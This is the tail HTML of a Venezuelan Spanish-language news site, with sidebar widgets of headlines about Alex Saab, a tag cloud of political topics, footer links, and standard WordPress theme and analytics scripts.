	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_69720d43b774e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_69720d43b774e" ><script>var block_td_uid_4_69720d43b774e = new tdBlock();
block_td_uid_4_69720d43b774e.id = "td_uid_4_69720d43b774e";
block_td_uid_4_69720d43b774e.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_69720d43b774e_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_69720d43b774e_rand","tdc_css_class_style":"td_uid_4_69720d43b774e_rand_style"}';
block_td_uid_4_69720d43b774e.td_column_number = "1";
block_td_uid_4_69720d43b774e.block_type = "td_block_7";
block_td_uid_4_69720d43b774e.post_count = "4";
block_td_uid_4_69720d43b774e.found_posts = "422";
block_td_uid_4_69720d43b774e.header_color = "#";
block_td_uid_4_69720d43b774e.ajax_pagination_infinite_stop = "";
block_td_uid_4_69720d43b774e.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_69720d43b774e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_69720d43b774e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69720d43b9f5c
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69720d43ba0b2"></textarea>
						<div id="td_live_css_uid_1_69720d43ba0b2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69720d43ba0b2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69720d43ba0b2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>